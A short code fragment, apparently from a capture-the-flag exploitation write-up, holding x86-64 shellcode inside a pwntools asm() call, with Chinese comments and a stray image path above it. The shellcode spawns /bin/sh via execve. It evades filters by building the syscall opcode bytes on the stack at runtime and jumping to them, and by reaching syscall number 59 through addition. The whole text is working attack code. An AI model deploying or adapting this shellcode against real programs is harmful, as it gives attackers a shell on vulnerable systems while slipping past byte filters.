 asm_code = asm("""
xor rax,rax
push rax
mov rbx,0x68732f6e69622f2f
push rbx
mov rdi,rsp
mov al,0xe
inc al #rax低字节变成0xf
mov ah,0x4
inc ah #rax高字节变成0x5
push rax
mov rbx,rsp #将栈顶的值赋值给rbx
xor rdx,rdx
xor rax,rax
xor rsi,rsi
mov al,58
add al,1 #通过加法绕过59
jmp rbx #跳转到栈顶也就是syscall处中断4
""")